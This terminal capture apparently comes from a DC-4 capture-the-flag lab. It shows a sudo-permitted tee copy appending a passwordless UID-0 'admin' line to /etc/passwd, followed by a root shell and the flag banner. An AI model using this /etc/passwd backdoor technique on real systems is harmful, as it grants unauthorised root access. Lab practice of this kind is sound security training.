 charles@dc-4:/home/jim$ echo "admin::0:0:::/bin/bash" | sudo teehee -a /etc/passwd
admin::0:0:::/bin/bash
charles@dc-4:/home/jim$ su admin
Password:
su: Authentication failure
charles@dc-4:/home/jim$ sudo su admin
root@dc-4:/home/jim# ls /root/
flag.txt
root@dc-4:/home/jim# cat /root/flag.txt
888       888          888 888      8888888b.                             888 888 888 888
888   o   888          888 888      888  "Y88b                            888 888 888 888
888  d8b  888          888 888      888    888                            888 888 888 888
888 d888b 888  .d88b.  888 888      888    888  .d88b.  88888b.   .d88b.  888 888 888 888
888d88888b888 d8P  Y8b 888 888      888    888 d88""88b 888 "88b d8P  Y8b 888 888 888 888
88888P Y88888 88888888 888 888      888    888 888  888 888  888 88888888 Y8P Y8P Y8P Y8P
8888P   Y8888 Y8b.     888 888      888  .d88P Y88..88P 888  888 Y8b.      "   "   "   "
888P     Y888  "Y8888  888 888      8888888P"   "Y88P"  888  888  "Y8888  888 888 888 888
Congratulations!!!